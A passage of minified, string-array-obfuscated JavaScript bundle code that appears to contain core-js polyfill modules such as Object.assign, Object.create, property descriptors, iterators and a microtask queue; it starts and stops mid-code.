f=n[_0xw9i[72]],l=!0x0;return function(t,e){if(l)return l=!0x1,e;if((0,o)(this))return e;for(var r=0x0;r<f;r++)if(n[r]===t)return e;};}};},0xae0:function(t,e,n){var r=(0,n)(0x15b30),o=(0,n)(0x1646c);t[_0xw9i[9]]=function(t,e){var n=t[e];return(0,o)(n)?void 0x0:(0,r)(n);};},0xd9c2:function(_a114,_b93,_c65){var _d58=function(_a113){return _a113&&_a113[_0xw9i[170]]==Math&&_a113;};_a114[_0xw9i[9]]=(0,_d58)(_0xw9i[64]==typeof globalThis&&globalThis)||(0,_d58)(_0xw9i[64]==typeof window&&window)||(0,_d58)(_0xw9i[64]==typeof self&&self)||(0,_d58)(_0xw9i[64]==typeof _c65[_0xw9i[171]]&&_c65[_0xw9i[171]])||function(){return this;}()||(0,Function)(_0xw9i[172])();},0x1701f:function(_a115,_b94,_c66){var _d59=(0,_c66)(0x8fff),_e54=(0,_c66)(0x177a5),_f44=(0,_d59)({}[_0xw9i[136]]);_a115[_0xw9i[9]]=Object[_0xw9i[173]]||function(_a116,_b95){return(0,_f44)((0,_e54)(_a116),_b95);};},0x1105a:function(t){t[_0xw9i[9]]={};},0xb009:function(t){t[_0xw9i[9]]=function(t,e){try{0x1==arguments[_0xw9i[72]]?console[_0xw9i[174]](t):console[_0xw9i[174]](t,e);}catch(t){}};},0x3f04:function(t,e,n){var r=(0,n)(0x10c7c);t[_0xw9i[9]]=(0,r)(_0xw9i[123],_0xw9i[175]);},0xdd36:function(t,e,n){var r=(0,n)(0x14120),o=(0,n)(0x13986),i=(0,n)(0xab15);t[_0xw9i[9]]=!r&&!(0,o)(function(){return 0x7!=Object[_0xw9i[43]]((0,i)(_0xw9i[176]),_0xw9i[71],{get:function(){return 0x7;}})[_0xw9i[71]];});},0xa637:function(_a117,_b96,_c67){var _d60=(0,_c67)(0x8fff),_e55=(0,_c67)(0x13986),_f45=(0,_c67)(0x3377),_g24=Object,_h19=(0,_d60)(_0xw9i[6][_0xw9i[133]]);_a117[_0xw9i[9]]=(0,_e55)(function(){return!(0,_g24)(_0xw9i[177])[_0xw9i[138]](0x0);})?function(_a118){return _0xw9i[57]==(0,_f45)(_a118)?(0,_h19)(_a118,_0xw9i[6]):(0,_g24)(_a118);}:_g24;},0x10cc0:function(_a119,_b97,_c68){var _d61=(0,_c68)(0x8fff),_e56=(0,_c68)(0xf5fb),_f46=(0,_c68)(0x16c25),_g25=(0,_d61)(Function[_0xw9i[3]]);(0,_e56)(_f46[_0xw9i[178]])||(_f46[_0xw9i[178]]=function(_a120){return(0,_g25)(_a120);}),_a119[_0xw9i[9]]=_f46[_0xw9i[178]];},0x10d9c:function(t,e,n){var r=(0,n)(0xcb46),o=(0,n)(0x116ec);t[_0xw9i[9]]=function(t,e){(0,r)(e)&&_0xw9i[179]in e&&(0,o)(t,_0xw9i[179],e[_0xw9i[179]]);};},0xdf0a:function(_a122,_b98,_c69){var _d62=(0,_c69)(0x186),_e57=(0,_c69)(0x8fff),_f47=(0,_c69)(0x1105a),_g26=(0,_c69)(0xcb46),_h20=(0,_c69)(0x1701f),_i15=(0,_c69)(0xb15e)[_0xw9i[59]],_j8=(0,_c69)(0x11527),_k7=(0,_c69)(0xa85d),_l6=(0,_c69)(0x2aca),_m5=(0,_c69)(0x6f1a),_n6=(0,_c69)(0x17c24),_o3=!0x1,_p2=(0,_m5)(_0xw9i[180]),_q2=0x0,_r3=function(_a121){(0,_i15)(_a121,_p2,{value:{objectID:_0xw9i[181]+_q2++,weakData:{}}});},_s=_a122[_0xw9i[9]]={enable:function(){_s[_0xw9i[114]]=function(){},_o3=!0x0;var _a123=_j8[_0xw9i[59]],_b99=(0,_e57)([][_0xw9i[27]]),_c70={};_c70[_p2]=0x1,(0,_a123)(_c70)[_0xw9i[72]]&&(_j8[_0xw9i[59]]=function(n){for(var r=(0,_a123)(n),o=0x0,i=r[_0xw9i[72]];o<i;o++)if(r[o]===_p2){(0,_b99)(r,o,0x1);break;}return r;},(0,_d62)({target:"\u004f\u0062\u006a\u0065\u0063\u0074",stat:!0x0,forced:!0x0},{getOwnPropertyNames:_k7[_0xw9i[59]]}));},fastKey:function(_a124,_b100){if(!(0,_g26)(_a124))return _0xw9i[182]==typeof _a124?_a124:(_0xw9i[33]==typeof _a124?_0xw9i[183]:_0xw9i[184])+_a124;if(!(0,_h20)(_a124,_p2)){if(!(0,_l6)(_a124))return _0xw9i[97];if(!_b100)return _0xw9i[185];(0,_r3)(_a124);}return _a124[_p2][_0xw9i[186]];},getWeakData:function(_a125,_b101){if(!(0,_h20)(_a125,_p2)){if(!(0,_l6)(_a125))return!0x0;if(!_b101)return!0x1;(0,_r3)(_a125);}return _a125[_p2][_0xw9i[187]];},onFreeze:function(_a126){return _n6&&_o3&&(0,_l6)(_a126)&&!(0,_h20)(_a126,_p2)&&(0,_r3)(_a126),_a126;}};_f47[_p2]=!0x0;},0xac64:function(_a127,_b102,_c71){var _d63,_e58,_f48,_g27=(0,_c71)(0x13678),_h21=(0,_c71)(0xd9c2),_i16=(0,_c71)(0xcb46),_j9=(0,_c71)(0x116ec),_k8=(0,_c71)(0x1701f),_l7=(0,_c71)(0x16c25),_m6=(0,_c71)(0x65e7),_n7=(0,_c71)(0x1105a),_o4=_0xw9i[188],_p3=_h21[_0xw9i[189]],_q3=_h21[_0xw9i[190]];if(_g27||_l7[_0xw9i[105]]){var _r4=_l7[_0xw9i[105]]||(_l7[_0xw9i[105]]=new _q3());_r4[_0xw9i[55]]=_r4[_0xw9i[55]],_r4[_0xw9i[111]]=_r4[_0xw9i[111]],_r4[_0xw9i[56]]=_r4[_0xw9i[56]],_d63=function(t,e){if(_r4[_0xw9i[111]](t))throw(0,_p3)(_o4);return e[_0xw9i[191]]=t,_r4[_0xw9i[56]](t,e),e;},_e58=function(t){return _r4[_0xw9i[55]](t)||{};},_f48=function(t){return _r4[_0xw9i[111]](t);};}else{var _s2=(0,_m6)(_0xw9i[105]);_n7[_s2]=!0x0,_d63=function(t,e){if((0,_k8)(t,_s2))throw(0,_p3)(_o4);return e[_0xw9i[191]]=t,(0,_j9)(t,_s2,e),e;},_e58=function(t){return(0,_k8)(t,_s2)?t[_s2]:{};},_f48=function(t){return(0,_k8)(t,_s2);};}_a127[_0xw9i[9]]={set:_d63,get:_e58,has:_f48,enforce:function(_a128){return(0,_f48)(_a128)?(0,_e58)(_a128):(0,_d63)(_a128,{});},getterFor:function(t){return function(_a129){var _b103;if(!(0,_i16)(_a129)||(_b103=(0,_e58)(_a129))[_0xw9i[192]]!==t)throw(0,_p3)(_0xw9i[193]+t+_0xw9i[194]);return _b103;};}};},0x11436:function(_a130,_b104,_c72){var _d64=(0,_c72)(0x8cd2),_e59=(0,_c72)(0x91b9),_f49=(0,_d64)(_0xw9i[60]),_g28=Array[_0xw9i[32]];_a130[_0xw9i[9]]=function(_a131){return void 0x0!==_a131&&(_e59[_0xw9i[10]]===_a131||_g28[_f49]===_a131);};},0x3ee4:function(_a132,_b105,_c73){var _d65=(0,_c73)(0x3377);_a132[_0xw9i[9]]=Array[_0xw9i[12]]||function(_a133){return _0xw9i[10]==(0,_d65)(_a133);};},0xf5fb:function(t,e,n){var r=(0,n)(0xeff0),o=r[_0xw9i[122]];t[_0xw9i[9]]=r[_0xw9i[195]]?function(t){return _0xw9i[69]==typeof t||t===o;}:function(t){return _0xw9i[69]==typeof t;};},0xbc43:function(t,e,n){var r=(0,n)(0x8fff),o=(0,n)(0x13986),i=(0,n)(0xf5fb),a=(0,n)(0x17463),u=(0,n)(0x10c7c),c=(0,n)(0x10cc0),s=function(){},f=[],l=(0,u)(_0xw9i[53],_0xw9i[54]),p=/^\s*(?:class|function)\b/,h=(0,r)(p[_0xw9i[196]]),d=!p[_0xw9i[196]](s),v=function(t){if(!(0,i)(t))return!0x1;try{return(0,l)(s,f,t),!0x0;}catch(t){return!0x1;}},y=function(t){if(!(0,i)(t))return!0x1;switch((0,a)(t)){case _0xw9i[197]:case _0xw9i[198]:case _0xw9i[199]:return!0x1;}try{return d||!!(0,h)(p,(0,c)(t));}catch(t){return!0x0;}};y[_0xw9i[42]]=!0x0,t[_0xw9i[9]]=!l||(0,o)(function(){var _a134;return(0,v)(v[_0xw9i[80]])||!(0,v)(Object)||!(0,v)(function(){_a134=!0x0;})||_a134;})?y:v;},0x8a0e:function(t,e,n){var r=(0,n)(0x1701f);t[_0xw9i[9]]=function(t){return void 0x0!==t&&((0,r)(t,_0xw9i[75])||(0,r)(t,_0xw9i[82]));};},0xb3fc:function(t,e,n){var r=(0,n)(0x13986),o=(0,n)(0xf5fb),i=/#|\.prototype\./,a=function(t,e){var n=c[(0,u)(t)];return n==f||n!=s&&((0,o)(e)?(0,r)(e):!!e);},u=a[_0xw9i[200]]=function(_a135){return(0,String)(_a135)[_0xw9i[141]](i,_0xw9i[134])[_0xw9i[201]]();},c=a[_0xw9i[202]]={},s=a[_0xw9i[203]]=_0xw9i[204],f=a[_0xw9i[205]]=_0xw9i[184];t[_0xw9i[9]]=a;},0x1646c:function(t){t[_0xw9i[9]]=function(t){return null==t;};},0xcb46:function(t,e,n){var r=(0,n)(0xf5fb),o=(0,n)(0xeff0),i=o[_0xw9i[122]];t[_0xw9i[9]]=o[_0xw9i[195]]?function(t){return _0xw9i[64]==typeof t?null!==t:(0,r)(t)||t===i;}:function(t){return _0xw9i[64]==typeof t?null!==t:(0,r)(t);};},0x9fed:function(t){t[_0xw9i[9]]=!0x0;},0x1253a:function(t,e,n){var r=(0,n)(0xcb46),o=(0,n)(0x3377),i=(0,n)(0x8cd2)(_0xw9i[116]);t[_0xw9i[9]]=function(t){var e;return(0,r)(t)&&(void 0x0!==(e=t[i])?!!e:_0xw9i[206]==(0,o)(t));};},0x11270:function(_a136,_b106,_c74){var _d66=(0,_c74)(0x10c7c),_e60=(0,_c74)(0xf5fb),_f50=(0,_c74)(0x165e8),_g29=(0,_c74)(0xb05c),_h22=Object;_a136[_0xw9i[9]]=_g29?function(t){return _0xw9i[182]==typeof t;}:function(_a137){var _b107=(0,_d66)(_0xw9i[58]);return(0,_e60)(_b107)&&(0,_f50)(_b107[_0xw9i[32]],(0,_h22)(_a137));};},0xe905:function(_a138,_b108,_c75){var _d67=(0,_c75)(0x496d),_e61=(0,_c75)(0xd80d),_f51=(0,_c75)(0x14b06),_g30=(0,_c75)(0xcc5c),_h23=(0,_c75)(0x11436),_i17=(0,_c75)(0x9647),_j10=(0,_c75)(0x165e8),_k9=(0,_c75)(0x21c5),_l8=(0,_c75)(0x5785),_m7=(0,_c75)(0x1350b),_n8=TypeError,_o5=function(t,e){this[_0xw9i[207]]=t,this[_0xw9i[208]]=e;},_p4=_o5[_0xw9i[32]];_a138[_0xw9i[9]]=function(_a139,_b109,_c76){var _d68,_e62,_f52,_g31,_h24,_i18,_j11,_k10=_c76&&_c76[_0xw9i[209]],_l9=!(!_c76||!_c76[_0xw9i[210]]),_m8=!(!_c76||!_c76[_0xw9i[211]]),_n9=!(!_c76||!_c76[_0xw9i[212]]),_o6=!(!_c76||!_c76[_0xw9i[213]]),_p5=(0,_d67)(_b109,_k10),_q4=function(_a140){return _d68&&(0,_m7)(_d68,_0xw9i[214],_a140),new _o5(!0x0,_a140);},_r5=function(_a141){return _l9?((0,_f51)(_a141),_o6?(0,_p5)(_a141[0x0],_a141[0x1],_q4):(0,_p5)(_a141[0x0],_a141[0x1])):_o6?(0,_p5)(_a141,_q4):(0,_p5)(_a141);};if(_m8)_d68=_a139[_0xw9i[60]];else if(_n9)_d68=_a139;else{if(!(_e62=(0,_l8)(_a139)))throw(0,_n8)((0,_g30)(_a139)+_0xw9i[167]);if((0,_h23)(_e62)){for(_f52=0x0,_g31=(0,_i17)(_a139);_g31>_f52;_f52++)if((_h24=(0,_r5)(_a139[_f52]))&&(0,_j10)(_p4,_h24))return _h24;return new _o5(!0x1);}_d68=(0,_k9)(_a139,_e62);}for(_i18=_m8?_a139[_0xw9i[73]]:_d68[_0xw9i[73]];!(_j11=(0,_e61)(_i18,_d68))[_0xw9i[74]];){try{_h24=(0,_r5)(_j11[_0xw9i[75]]);}catch(_a142){(0,_m7)(_d68,_0xw9i[86],_a142);}if(_0xw9i[64]==typeof _h24&&_h24&&(0,_j10)(_p4,_h24))return _h24;}return new _o5(!0x1);};},0x1350b:function(t,e,n){var r=(0,n)(0xd80d),o=(0,n)(0x14b06),i=(0,n)(0xae0);t[_0xw9i[9]]=function(t,e,n){var a,u;(0,o)(t);try{if(!(a=(0,i)(t,_0xw9i[215]))){if(_0xw9i[86]===e)throw n;return n;}a=(0,r)(a,t);}catch(t){u=!0x0,a=t;}if(_0xw9i[86]===e)throw n;if(u)throw a;return(0,o)(a),n;};},0x8683:function(t,e,n){"use strict";var r=(0,n)(0x1363b)[_0xw9i[216]],o=(0,n)(0xb3b5),i=(0,n)(0x96e),a=(0,n)(0x4885),u=(0,n)(0x91b9),c=function(){return this;};t[_0xw9i[9]]=function(_a143,_b110,_c77,_d69){var _e63=_b110+_0xw9i[102];return _a143[_0xw9i[32]]=(0,o)(r,{next:(0,i)(+!_d69,_c77)}),(0,a)(_a143,_e63,!0x1,!0x0),u[_e63]=c,_a143;};},0x2004:function(t,e,n){"use strict";var r=(0,n)(0x186),o=(0,n)(0xd80d),i=(0,n)(0x9fed),a=(0,n)(0xb8b5),u=(0,n)(0xf5fb),c=(0,n)(0x8683),s=(0,n)(0x92f1),f=(0,n)(0xd994),l=(0,n)(0x4885),p=(0,n)(0x116ec),h=(0,n)(0x11e09),d=(0,n)(0x8cd2),v=(0,n)(0x91b9),y=(0,n)(0x1363b),g=a[_0xw9i[217]],b=a[_0xw9i[218]],w=y[_0xw9i[216]],m=y[_0xw9i[219]],x=(0,d)(_0xw9i[60]),S=_0xw9i[20],_=_0xw9i[106],k=_0xw9i[14],A=function(){return this;};t[_0xw9i[9]]=function(_a144,_b111,_c78,_d70,_e64,_f53,_g32){(0,c)(_c78,_b111,_d70);var _h25,_i19,_j12,_k11=function(t){if(t===_e64&&_p6)return _p6;if(!m&&t in _n10)return _n10[t];switch(t){case S:case _:case k:return function(){return new _c78(this,t);};}return function(){return new _c78(this);};},_l10=_b111+_0xw9i[102],_m9=!0x1,_n10=_a144[_0xw9i[32]],_o7=_n10[x]||_n10[_0xw9i[166]]||_e64&&_n10[_e64],_p6=!m&&_o7||(0,_k11)(_e64),_q5=_0xw9i[10]==_b111&&_n10[_0xw9i[14]]||_o7;if(_q5&&(_h25=(0,s)(_q5[_0xw9i[80]](new _a144())))!==Object[_0xw9i[32]]&&_h25[_0xw9i[73]]&&(i||(0,s)(_h25)===w||(f?(0,f)(_h25,w):(0,u)(_h25[x])||(0,h)(_h25,x,A)),(0,l)(_h25,_l10,!0x0,!0x0),i&&(v[_l10]=A)),g&&_e64==_&&_o7&&_o7[_0xw9i[163]]!==_&&(!i&&b?(0,p)(_n10,_0xw9i[163],_):(_m9=!0x0,_p6=function(){return(0,o)(_o7,this);})),_e64)if(_i19={values:(0,_k11)(_),keys:_f53?_p6:(0,_k11)(S),entries:(0,_k11)(k)},_g32)for(_j12 in _i19)(m||_m9||!(_j12 in _n10))&&(0,h)(_n10,_j12,_i19[_j12]);else(0,r)({target:_b111,proto:!0x0,forced:m||_m9},_i19);return i&&!_g32||_n10[x]===_p6||(0,h)(_n10,x,_p6,{name:_e64}),v[_b111]=_p6,_i19;};},0x1363b:function(_a145,_b112,_c79){"use strict";var _d71,_e65,_f54,_g33=(0,_c79)(0x13986),_h26=(0,_c79)(0xf5fb),_i20=(0,_c79)(0xcb46),_j13=(0,_c79)(0xb3b5),_k12=(0,_c79)(0x92f1),_l11=(0,_c79)(0x11e09),_m10=(0,_c79)(0x8cd2),_n11=(0,_c79)(0x9fed),_o8=(0,_m10)(_0xw9i[60]),_p7=!0x1;[][_0xw9i[20]]&&(_0xw9i[73]in(_f54=[][_0xw9i[20]]())?(_e65=(0,_k12)((0,_k12)(_f54)))!==Object[_0xw9i[32]]&&(_d71=_e65):_p7=!0x0),!(0,_i20)(_d71)||(0,_g33)(function(){var _a146={};return _d71[_o8][_0xw9i[80]](_a146)!==_a146;})?_d71={}:_n11&&(_d71=(0,_j13)(_d71)),(0,_h26)(_d71[_o8])||(0,_l11)(_d71,_o8,function(){return this;}),_a145[_0xw9i[9]]={IteratorPrototype:_d71,BUGGY_SAFARI_ITERATORS:_p7};},0x91b9:function(t){t[_0xw9i[9]]={};},0x9647:function(t,e,n){var r=(0,n)(0xb5b6);t[_0xw9i[9]]=function(t){return(0,r)(t[_0xw9i[72]]);};},0x552b:function(_a147){var _b113=Math[_0xw9i[220]],_c80=Math[_0xw9i[85]];_a147[_0xw9i[9]]=Math[_0xw9i[221]]||function(_a148){var _b114=+_a148;return(_b114>0x0?_c80:_b113)(_b114);};},0x1545d:function(t,e,n){var r,o,i,a,u,c=(0,n)(0xd9c2),s=(0,n)(0x496d),f=(0,n)(0xb7e9)[_0xw9i[59]],l=(0,n)(0x14475)[_0xw9i[56]],p=(0,n)(0x37ca),h=(0,n)(0x17918),d=(0,n)(0x14c98),v=(0,n)(0xed36),y=(0,n)(0x3828),g=c[_0xw9i[222]]||c[_0xw9i[223]],b=c[_0xw9i[123]],w=c[_0xw9i[128]],m=c[_0xw9i[52]],x=(0,f)(c,_0xw9i[224]),S=x&&x[_0xw9i[75]];if(!S){var _=new p(),k=function(){var t,e;for(y&&(t=w[_0xw9i[225]])&&t[_0xw9i[226]]();e=_[_0xw9i[55]]();)try{(0,e)();}catch(t){throw _[_0xw9i[227]]&&(0,r)(),t;}t&&t[_0xw9i[228]]();};h||y||v||!g||!b?!d&&m&&m[_0xw9i[229]]?((a=m[_0xw9i[229]](void 0x0))[_0xw9i[78]]=m,u=(0,s)(a[_0xw9i[230]],a),r=function(){(0,u)(k);}):y?r=function(){w[_0xw9i[231]](k);}:(l=(0,s)(l,c),r=function(){(0,l)(k);}):(o=!0x0,i=b[_0xw9i[232]](_0xw9i[6]),new g(k)[_0xw9i[233]](i,{characterData:!0x0}),r=function(){i[_0xw9i[202]]=o=!o;}),S=function(t){_[_0xw9i[227]]||(0,r)(),_[_0xw9i[108]](t);};}t[_0xw9i[9]]=S;},0x15ff:function(_a149,_b115,_c81){"use strict";var _d72=(0,_c81)(0x15b30),_e66=TypeError,_f55=function(_a151){var _b117,_c82;this[_0xw9i[234]]=new _a151(function(_a150,_b116){if(void 0x0!==_b117||void 0x0!==_c82)throw(0,_e66)(_0xw9i[235]);_b117=_a150,_c82=_b116;}),this[_0xw9i[229]]=(0,_d72)(_b117),this[_0xw9i[236]]=(0,_d72)(_c82);};_a149[_0xw9i[9]][_0xw9i[59]]=function(_a152){return new _f55(_a152);};},0xe98a:function(t,e,n){var r=(0,n)(0xafe1);t[_0xw9i[9]]=function(_a153,_b118){return void 0x0===_a153?arguments[_0xw9i[72]]<0x2?_0xw9i[6]:_b118:(0,r)(_a153);};},0xbe3c:function(_a154,_b119,_c83){var _d73=(0,_c83)(0x1253a),_e67=TypeError;_a154[_0xw9i[9]]=function(_a155){if((0,_d73)(_a155))throw(0,_e67)(_0xw9i[237]);return _a155;};},0x12305:function(t,e,n){var r=(0,n)(0xd9c2),o=(0,n)(0x13986),i=(0,n)(0x8fff),a=(0,n)(0xafe1),u=(0,n)(0x156c6)[_0xw9i[34]],c=(0,n)(0x3370),s=(0,i)(_0xw9i[6][_0xw9i[238]]),f=r[_0xw9i[50]],l=r[_0xw9i[58]],p=l&&l[_0xw9i[60]],h=0x1/(0,f)(c+_0xw9i[239])!=-0x1/0x0||p&&!(0,o)(function(){(0,f)((0,Object)(p));});t[_0xw9i[9]]=h?function(t){var e=(0,u)((0,a)(t)),n=(0,f)(e);return 0x0===n&&_0xw9i[240]==(0,s)(e,0x0)?-0x0:n;}:f;},0x1725:function(t,e,n){var r=(0,n)(0xd9c2),o=(0,n)(0x13986),i=(0,n)(0x8fff),a=(0,n)(0xafe1),u=(0,n)(0x156c6)[_0xw9i[34]],c=(0,n)(0x3370),s=r[_0xw9i[51]],f=r[_0xw9i[58]],l=f&&f[_0xw9i[60]],p=/^[+-]?0x/i,h=(0,i)(p[_0xw9i[196]]),d=0x8!==(0,s)(c+_0xw9i[241])||0x16!==(0,s)(c+_0xw9i[242])||l&&!(0,o)(function(){(0,s)((0,Object)(l));});t[_0xw9i[9]]=d?function(t,e){var n=(0,u)((0,a)(t));return(0,s)(n,e>>>0x0||((0,h)(p,n)?0x10:0xa));}:s;},0xf21:function(_a156,_b120,_c84){"use strict";var _d74=(0,_c84)(0x14120),_e68=(0,_c84)(0x8fff),_f56=(0,_c84)(0xd80d),_g34=(0,_c84)(0x13986),_h27=(0,_c84)(0xe28d),_i21=(0,_c84)(0x15b5),_j14=(0,_c84)(0xc5b4),_k13=(0,_c84)(0x177a5),_l12=(0,_c84)(0xa637),_m11=Object[_0xw9i[39]],_n12=Object[_0xw9i[43]],_o9=(0,_e68)([][_0xw9i[13]]);_a156[_0xw9i[9]]=!_m11||(0,_g34)(function(){if(_d74&&0x1!==(0,_m11)({b:0x1},(0,_m11)((0,_n12)({},_0xw9i[71],{enumerable:!0x0,get:function(){(0,_n12)(this,_0xw9i[243],{value:0x3,enumerable:!0x1});}}),{b:0x2}))[_0xw9i[243]])return!0x0;var _a157={},_b121={},_c85=(0,Symbol)(),_d75=_0xw9i[244];return _a157[_c85]=0x7,_d75[_0xw9i[133]](_0xw9i[6])[_0xw9i[18]](function(_a158){_b121[_a158]=_a158;}),0x7!=(0,_m11)({},_a157)[_c85]||(0,_h27)((0,_m11)({},_b121))[_0xw9i[156]](_0xw9i[6])!=_d75;})?function(t,e){for(var n=(0,_k13)(t),o=arguments[_0xw9i[72]],a=0x1,p=_i21[_0xw9i[59]],h=_j14[_0xw9i[59]];o>a;)for(var v,y=(0,_l12)(arguments[a++]),g=p?(0,_o9)((0,_h27)(y),(0,p)(y)):(0,_h27)(y),b=g[_0xw9i[72]],w=0x0;b>w;)v=g[w++],_d74&&!(0,_f56)(h,y,v)||(n[v]=y[v]);return n;}:_m11;},0xb3b5:function(_a160,_b123,_c87){var _d77,_e69=(0,_c87)(0x14b06),_f57=(0,_c87)(0xbb82),_g35=(0,_c87)(0xb120),_h28=(0,_c87)(0x1105a),_i22=(0,_c87)(0x3f04),_j15=(0,_c87)(0xab15),_k14=(0,_c87)(0x65e7),_l13=_0xw9i[32],_m12=_0xw9i[245],_n13=(0,_k14)(_0xw9i[246]),_o10=function(){},_p8=function(t){return _0xw9i[247]+_m12+_0xw9i[248]+t+_0xw9i[249]+_m12+_0xw9i[248];},_q6=function(t){t[_0xw9i[250]]((0,_p8)(_0xw9i[6])),t[_0xw9i[251]]();var e=t[_0xw9i[252]][_0xw9i[38]];return t=null,e;},_r6=function(){try{_d77=new ActiveXObject(_0xw9i[253]);}catch(t){}var _a159,_b122,_c86;_r6=_0xw9i[127]!=typeof document?document[_0xw9i[225]]&&_d77?(0,_q6)(_d77):(_b122=(0,_j15)(_0xw9i[254]),_c86=_0xw9i[255]+_m12+_0xw9i[256],_b122[_0xw9i[257]][_0xw9i[258]]=_0xw9i[259],_i22[_0xw9i[260]](_b122),_b122[_0xw9i[261]]=(0,String)(_c86),(_a159=_b122[_0xw9i[262]][_0xw9i[123]])[_0xw9i[263]](),_a159[_0xw9i[250]]((0,_p8)(_0xw9i[264])),_a159[_0xw9i[251]](),_a159[_0xw9i[97]]):(0,_q6)(_d77);for(var _d76=_g35[_0xw9i[72]];_d76--;)delete _r6[_l13][_g35[_d76]];return(0,_r6)();};_h28[_n13]=!0x0,_a160[_0xw9i[9]]=Object[_0xw9i[40]]||function(_a161,_b124){var _c88;return null!==_a161?(_o10[_l13]=(0,_e69)(_a161),_c88=new _o10(),_o10[_l13]=null,_c88[_n13]=_a161):_c88=(0,_r6)(),void 0x0===_b124?_c88:_f57[_0xw9i[59]](_c88,_b124);};},0xbb82:function(_a162,_b125,_c89){var _d78=(0,_c89)(0x14120),_e70=(0,_c89)(0x459e),_f58=(0,_c89)(0xb15e),_g36=(0,_c89)(0x14b06),_h29=(0,_c89)(0x157),_i23=(0,_c89)(0xe28d);_b125[_0xw9i[59]]=_d78&&!_e70?Object[_0xw9i[41]]:function(_a163,_b126){(0,_g36)(_a163);for(var _c90,_d79=(0,_h29)(_b126),_e71=(0,_i23)(_b126),_f59=_e71[_0xw9i[72]],_g37=0x0;_f59>_g37;)_f58[_0xw9i[59]](_a163,_c90=_e71[_g37++],_d79[_c90]);return _a163;};},0xb15e:function(_a164,_b127,_c91){var _d80=(0,_c91)(0x14120),_e72=(0,_c91)(0xdd36),_f60=(0,_c91)(0x459e),_g38=(0,_c91)(0x14b06),_h30=(0,_c91)(0xd18a),_i24=TypeError,_j16=Object[_0xw9i[43]],_k15=Object[_0xw9i[44]],_l14=_0xw9i[118],_m13=_0xw9i[165],_n14=_0xw9i[82];_b127[_0xw9i[59]]=_d80?_f60?function(_a165,_b128,_c92){if((0,_g38)(_a165),_b128=(0,_h30)(_b128),(0,_g38)(_c92),_0xw9i[69]==typeof _a165&&_0xw9i[32]===_b128&&_0xw9i[75]in _c92&&_n14 in _c92&&!_c92[_n14]){var _d81=(0,_k15)(_a165,_b128);_d81&&_d81[_n14]&&(_a165[_b128]=_c92[_0xw9i[75]],_c92={configurable:_m13 in _c92?_c92[_m13]:_d81[_m13],enumerable:_l14 in _c92?_c92[_l14]:_d81[_l14],writable:!0x1});}return(0,_j16)(_a165,_b128,_c92);}:_j16:function(_a166,_b129,_c93){if((0,_g38)(_a166),_b129=(0,_h30)(_b129),(0,_g38)(_c93),_e72)try{return(0,_j16)(_a166,_b129,_c93);}catch(t){}if(_0xw9i[55]in _c93||_0xw9i[56]in _c93)throw(0,_i24)(_0xw9i[265]);return _0xw9i[75]in _c93&&(_a166[_b129]=_c93[_0xw9i[75]]),_a166;};},0xb7e9:function(_a167,_b130,_c94){var _d82=(0,_c94)(0x14120),_e73=(0,_c94)(0xd80d),_f61=(0,_c94)(0xc5b4),_g39=(0,_c94)(0x96e),_h31=(0,_c94)(0x157),_i25=(0,_c94)(0xd18a),_j17=(0,_c94)(0x1701f),_k16=(0,_c94)(0xdd36),_l15=Object[_0xw9i[44]];_b130[_0xw9i[59]]=_d82?_l15:function(_a168,_b131){if(_a168=(0,_h31)(_a168),_b131=(0,_i25)(_b131),_k16)try{return(0,_l15)(_a168,_b131);}catch(t){}if((0,_j17)(_a168,_b131))return(0,_g39)(!(0,_e73)(_f61[_0xw9i[59]],_a168,_b131),_a168[_b131]);};},0xa85d:function(_a169,_b132,_c95){var _d83=(0,_c95)(0x3377),_e74=(0,_c95)(0x157),_f62=(0,_c95)(0x11527)[_0xw9i[59]],_g40=(0,_c95)(0x1445b),_h32=_0xw9i[64]==typeof window&&window&&Object[_0xw9i[46]]?Object[_0xw9i[46]](window):[];_a169[_0xw9i[9]][_0xw9i[59]]=function(_a170){return _h32&&_0xw9i[266]==(0,_d83)(_a170)?function(t){try{return(0,_f62)(t);}catch(_a171){return(0,_g40)(_h32);}}(_a170):(0,_f62)((0,_e74)(_a170));};},0x11527:function(_a172,_b133,_c96){var _d84=(0,_c96)(0xdc71),_e75=(0,_c96)(0xb120)[_0xw9i[13]](_0xw9i[72],_0xw9i[32]);_b133[_0xw9i[59]]=Object[_0xw9i[46]]||function(_a173){return(0,_d84)(_a173,_e75);};},0x15b5:function(_a174,_b134){_b134[_0xw9i[59]]=Object[_0xw9i[47]];},0x92f1:function(_a175,_b135,_c97){var _d85=(0,_c97)(0x1701f),_e76=(0,_c97)(0xf5fb),_f63=(0,_c97)(0x177a5),_g41=(0,_c97)(0x65e7),_h33=(0,_c97)(0x102da),_i26=(0,_g41)(_0xw9i[246]),_j18=Object,_k17=_j18[_0xw9i[32]];_a175[_0xw9i[9]]=_h33?_j18[_0xw9i[48]]:function(_a176){var _b136=(0,_f63)(_a176);if((0,_d85)(_b136,_i26))return _b136[_i26];var _c98=_b136[_0xw9i[78]];return(0,_e76)(_c98)&&_b136 instanceof _c98?_c98[_0xw9i[32]]:_b136 instanceof _j18?_k17:null;};},0x2aca:function(_a177,_b137,_c99){var _d86=(0,_c99)(0x13986),_e77=(0,_c99)(0xcb46),_f64=(0,_c99)(0x3377),_g42=(0,_c99)(0x49b4),_h34=Object[_0xw9i[70]],_i27=(0,_d86)(function(){(0,_h34)(0x1);});_a177[_0xw9i[9]]=_i27||_g42?function(_a178){return!!(0,_e77)(_a178)&&(!_g42||_0xw9i[267]!=(0,_f64)(_a178))&&(!_h34||(0,_h34)(_a178));}:_h34;},0x165e8:function(t,e,n){var r=(0,n)(0x8fff);t[_0xw9i[9]]=(0,r)({}[_0xw9i[137]]);},0xdc71:function(t,e,n){var r=(0,n)(0x8fff),o=(0,n)(0x1701f),i=(0,n)(0x157),a=(0,n)(0x5b19)[_0xw9i[4]],u=(0,n)(0x1105a),c=(0,r)([][_0xw9i[76]]);t[_0xw9i[9]]=function(t,e){var n,r=(0,i)(t),s=0x0,f=[];for(n in r)!(0,o)(u,n)&&(0,o)(r,n)&&(0,c)(f,n);for(;e[_0xw9i[72]]>s;)(0,o)(r,n=e[s++])&&(~(0,a)(f,n)||(0,c)(f,n));return f;};},0xe28d:function(_a179,_b138,_c100){var _d87=(0,_c100)(0xdc71),_e78=(0,_c100)(0xb120);_a179[_0xw9i[9]]=Object[_0xw9i[20]]||function(_a180){return(0,_d87)(_a180,_e78);};},0xc5b4:function(_a181,_b139){"use strict";var _c101={}[_0xw9i[138]],_d88=Object[_0xw9i[44]],_e79=_d88&&!_c101[_0xw9i[80]]({0x1:0x2},0x1);_b139[_0xw9i[59]]=_e79?function(_a182){var 